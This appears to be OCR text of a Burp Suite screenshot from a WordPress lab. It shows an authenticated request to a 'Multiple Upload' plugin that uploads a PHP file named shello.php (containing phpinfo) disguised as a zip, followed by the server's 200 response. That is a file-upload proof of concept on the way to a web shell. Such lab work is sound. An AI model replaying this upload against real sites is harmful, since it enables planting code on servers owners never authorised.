 Send
Cancel
Target: https:/
Request
Pretty Raw Hex
\n
3 Cookie: wordpress_sec_20fc9dfe7727ecbb0300cb1a77238fc9=
admin%7C1746122325%7CIsWvkSiLQ8NlzBbq3us3F0Y8ZPrSm3TcVF3XfoaoAjh%7C13fab9c8f3d7
46678f01486b93d36b6b4b8646789f539dd8424282d545b418fa; wp-settings-1=
libraryContent%3Dupload; wp-settings-time-1=1745427260; wordpress_test_cookie=
WP%20Cookie%20check; uacf7_installation_date=1; tk_ai=
woo%3AJPjOi5TsMQsTMXerA6D1sKID; PHPSESSID=v3s60vf7kg4b1unh41u3os6ec0;
wordpress_logged_in_20fc9dfe7727ecbb0300cb1a77238fc9=
admin%7C1746122325%7CIsWvkSiLQ8NlzBbq3us3F0Y8ZPrSm3TcVF3XfoaoAjh%7C79eaff1fba73
45b79aec09ea0fd61630d7cd6ffb2d9e2d73037f1ef505f733d4
4 Content-Length: 577
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://lab1.hacker
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZCsGP30gB42OBWbV
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://lab1.hacker/wp-admin/admin.php?page=mul_upload
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryZCsGP30gB42OBWbV
24 Content-Disposition: form-data; name="_wpnonce"
25
26 3276d477b6
27 ------WebKitFormBoundaryZCsGP30gB42OBWbV
28 Content-Disposition: form-data; name="_wp_http_referer"
29
30 /wp-admin/admin.php?page=mul_upload
31 ------WebKitFormBoundaryZCsGP30gB42OBWbV
32 Content-Disposition: form-data; name="dpwap_locFiles[]"; filename="shello.php"
33 Content-Type: application/zip
34
35 <?php phpinfo(); ?>
36 ------WebKitFormBoundaryZCsGP30gB42OBWbV
37 Content-Disposition: form-data; name="dpwap_locInstall"
38
39 Install Now
40 ------WebKitFormBoundaryZCsGP30gB42OBWbV--
41
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 29 Apr 2025 18:17:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
7 Referrer-Policy: strict-origin-when-cross-origin
8 X-Frame-Options: SAMEORIGIN
9
10 <!DOCTYPE html>
11 <html class="wp-toolbar"
12 lang="en-US">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
15 <title>
Multiple Upload &lsaquo; Alien Land &#8212; WordPress
</title>
16 <script type="text/javascript">
17 addLoadEvent = function(func){
if(typeof jQuery!=='undefined')jQuery(function(){
func();
}
);
else if(typeof wpOnload!=='function'){
wpOnload=func;
}
else{
var oldonload=wpOnload;
wpOnload=function(){
oldonload();
func();
}
}
};
18 var ajaxurl = '/wp-admin/admin-ajax.php',
19 pagenow = 'admin_page_mul_upload',
20 typenow = '',
21 adminpage = 'admin_page_mul_upload',
22 thousandsSeparator = ',',
23 decimalPoint = '.',
24 isRtl = 0;
25 </script>
26 <link rel='stylesheet' href='
https://lab1.hacker/wp-admin/load-styles.php?c=1&amp;dir=ltr&amp;loa
d%5Bchunk_0%5D=dashicons,admin-bar,common,forms,admin-menu,dashboard
,list-tables,edit,revisions,media,themes,about,nav-menus,wp-pointer,
widgets&amp;load%5Bchunk_1%5D=,site-icon,l10n,buttons,wp-auth-check&
amp;ver=6.8' media='all' />
27 <style>
28 @mediaprint{
Search
0 highlights
Inspector
Selection
Selected text
------WebKitFormB
WbV \r \n
Content-Dispositi
"dpwap_locFiles[]
php" \r \n
Content-Type: app
\r \n
<?php phpinfo();
Decoded from: Sele
------WebKitFormB
WbV \r \n
Content-Dispositi
"dpwap_locFiles[]
php" \r \n
Content-Type: app
\r \n
<?php phpinfo();
Cancel
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers
Response headers
Done